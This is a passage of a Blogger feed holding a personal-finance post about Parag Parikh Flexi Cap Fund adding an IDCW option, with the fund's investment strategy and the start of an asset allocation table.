Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4\/s72-c\/piggybank-2913293_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8307766179128453959"},"published":{"$t":"2025-10-07T17:47:00.000+05:30"},"updated":{"$t":"2025-10-07T17:47:10.961+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Changes announced in Parag Parikh Flexi Cap Fund"},"content":{"type":"html","$t":"\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EParag Parikh Flexi Cap Fund has recently announced that it would be introducing the option of IDCW (Income Distribution cum Capital Withdrawal).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPPFAS was one of the few and rare fund houses to not offer the hitherto dividend plan option.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever, in light of the recent tax changes to debt funds, the fund house believes that the IDCW plan could be a more tax efficient plan for some investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors should however be prudent and pay heed to their tax advisors regarding this.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EParag Parikh Flexi Cap Fund now offers two options namely:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGrowth \u0026amp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIDCW (Income Distribution cum Capital Withdrawal)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWithin the IDCW (Income Distribution cum Capital Withdrawal) the fund house further offers two more options:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPayout of IDCW \u0026amp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERe-Investment of IDCW\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhenever there is a fundamental change in the fund offering the fund house has to offer existing investors to option to exit from the scheme without paying any exit load for a particular time period which in this case is 31\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp;October 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no fundamental change process or asset allocation plan of Parag Parikh Flexi Cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" data-original-height=\"412\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s16000\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EInvestment Strategy of Parag Parikh Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EParag Parikh\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EFlexi Cap Fund as the name suggests is a flexi cap fund, meaning it has no\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003Erestriction to any market cap as long as 65% is invested in to equities at all times\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003EIt comparatively has higher cash holdings and is\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003Eone of the few flexi cap mutual fund schemes\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u0026nbsp;to have foreign holdings along with domestic companies.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003EThe fund has a tendency to underperform in a bull phase of the market due to not succumbing to momentum picks and outperform its peers in a bear phase due to higher cash holdings.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn recent years it has changed its investment strategy from having a focused approach to a more diverse approach which can be attested by it holding 80 stocks as per August 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n  \nAsset Allocation Pattern of Parag Parikh Flexi Cap Fund\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 26.4pt;\"\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; height: 26.4pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInstruments\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 26.4pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 26.4pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity \u0026amp; Equity related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 31.3pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 